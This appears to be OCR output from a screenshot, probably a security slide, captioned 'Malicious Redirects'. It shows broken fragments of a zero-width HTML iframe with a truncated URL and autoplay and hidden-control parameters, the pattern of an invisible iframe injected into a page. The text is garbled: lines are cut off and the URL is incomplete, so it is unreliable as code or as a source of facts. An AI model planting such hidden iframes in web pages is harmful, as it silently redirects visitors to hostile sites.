
<iframe width="0"
src="http://www.
t4cey0hy?
&autoplay=1&rel=
nfo=0&controls=0
frameborder="0" a
Malicious Redirects